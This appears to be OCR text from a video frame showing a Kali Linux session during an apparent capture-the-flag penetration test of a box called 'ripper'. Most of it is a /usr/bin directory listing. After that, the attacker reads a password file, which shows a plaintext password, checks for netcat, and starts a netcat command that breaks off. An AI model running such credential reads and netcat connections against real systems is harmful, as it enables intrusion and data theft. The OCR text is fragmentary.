 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
http://192.168.29.... root@Purun7o:~ helder@ripper: /u... Downloads - File ... 04:50 PM EN
helder@ripper: /usr/bin
File Actions Edit View Help
jack@ripper: /home helder@ripper: /tmp helder@ripper: /usr/bin python3 -m http.server 138
debconf-set-selections join perlthanks shred write
debconf-show journalctl pgrep shuf x86_64
debianbts json_pp pic skill xargs
deb-systemd-helper kbdinfo pico slabtop xauth
deb-systemd-invoke kbd_mode piconv sleep xsubpp
defmt-c kernel-install pidof slogin xxd
defmt-sh kill ping snice xz
delpart kmod ping4 soelim xzcat
df laptop-detect ping6 sort xzcmp
dh_bash-completion last pinky splain xzdiff
dh_python2 lastb pkill split xzegrep
diff lastlog pl2pm splitfont xzfgrep
diff3 lcf pldd sq xzgrep
dir ldd pmap ss xzless
dircolors less pod2html ssh xzmore
dirname lessecho pod2man ssh-add yes
discover-config lessfile pod2text ssh-agent ypdomainname
dmesg lesskey pod2usage ssh-argv0 zcat
dnsdomainname lesspipe podchecker ssh-copy-id zcmp
domainname lexgrog podselect ssh-keygen zdiff
dotlockfile lft pr ssh-keyscan zdump
dpkg lft.db precat stat zegrep
dpkg-deb libnetcfg preconv stdbuf zfgrep
dpkg-divert link preunzip stty zforce
dpkg-maintscript-helper linux32 prezip su zgrep
dpkg-query linux64 prezip-bin sum zipdetails
dpkg-split linux-boot-prober print sync zless
dpkg-statoverride linux-check-removal printenv systemctl zmore
dpkg-trigger linux-update-symlinks printerbanner systemd znew
helder@ripper:/usr/bin$
helder@ripper:/usr/bin$
helder@ripper:/usr/bin$
helder@ripper:/usr/bin$
helder@ripper:/usr/bin$cat /home/helder/passwd.txt
Il0V3lipt0n1c3t3a
helder@ripper:/usr/bin$which nc
/usr/bin/nc
helder@ripper:/usr/bin$nc 192.
NS
NIKHIL
SAHOO
Right Ctrl